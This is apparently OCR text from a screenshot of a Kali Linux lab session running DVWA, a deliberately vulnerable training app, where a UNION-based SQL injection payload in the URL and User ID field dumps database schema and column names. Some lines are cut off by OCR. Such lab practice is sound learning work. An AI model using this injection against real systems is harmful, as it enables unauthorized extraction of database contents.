 kali-linux-2025.1a-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 10:52
Kali Linux Damn Vulnerable Web Ap
192.168.1.16/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+concat(table_schema%2C'.'%2Ctable_name)%2Ccolumn_name+FROM+information_schema.columns+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT concat(table_schema,'.',table_name),column_name FROM information_schema.columns #
First name: information_schema.CHARACTER_SETS
Surname: CHARACTER_SET_NAME
ID: ' UNION SELECT concat(table_schema,'.',table_name),column_name FROM information_schema.columns #
First name: information_schema.CHARACTER_SETS
Surname: DEFAULT_COLLATE_NAME
ID: ' UNION SELECT concat(table_schema,'.',table_name),column_name FROM information_schema.columns #
First name: information_schema.CHARACTER_SETS
Surname: DESCRIPTION
ID: ' UNION SELECT concat(table_schema,'.',table_name),column_name FROM information_schema.columns #
First name: information_schema.CHARACTER_SETS
Surname: MAXLEN
ID: ' UNION SELECT concat(table_schema,'.',table_name),column_name FROM information_schema.columns #
First name: information_schema.COLLATIONS
Surname: COLLATION_NAME
ID: ' UNION SELECT concat(table_schema,'.',table_name),column_name FROM information_schema.columns #
First name: information_schema.COLLATIONS
Surname: CHARACTER_SET_NAME
ID: ' UNION SELECT concat(table_schema,'.',table_name),column_name FROM information_schema.columns #
First name: information_schema.COLLATIONS
Surname: ID
ID: ' UNION SELECT concat(table_schema,'.',table_name),column_name FROM information_schema.columns #
First name: information_schema.COLLATIONS
Surname: IS_DEFAULT
ID: ' UNION SELECT concat(table_schema,'.',table_name),column_name FROM information_schema.columns #
First name: information_schema.COLLATIONS
Surname: IS_COMPILED
ID: ' UNION SELECT concat(table_schema,'.',table_name),column_name FROM information_schema.columns #
First name: information_schema.COLLATIONS
Surname: SORTLEN
ID: ' UNION SELECT concat(table_schema,'.',table_name),column_name FROM information_schema.columns #
First name: information_schema.
Surname: COLLATION_NAME
ID: ' UNION SELECT concat(table hema.columns #
First name: information_schema.
Surname: CHARACTER_SET_NAME
ID: ' UNION SELECT concat(table hema.columns #
First name: information_schema.
Surname: TABLE_CATALOG
ID: ' UNION SELECT concat(table hema.columns #
First name: information_schema.COLUMNS
Surname: TABLE_SCHEMA
FROM information_schema.columns #
ID: ' UNION SELECT concat(table_schema,'.',table_name),column_name FROM information_schema.columns #
\ 1 2 3 4 5 6 7 8 9 0 ' ì
q w e r t y u i o p è +
a s d f g h j k l ò à ù Abc
< z x c v b n m , . - 123
Ctrl Win Alt Alt Gr
discord.com sta condividendo lo schermo. Interrompi condivisione Nascondi
CTRL (DESTRA)